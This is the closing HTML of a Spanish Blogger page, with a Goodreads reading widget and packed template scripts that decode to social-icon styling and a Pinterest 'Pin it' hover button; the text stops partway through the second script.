            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\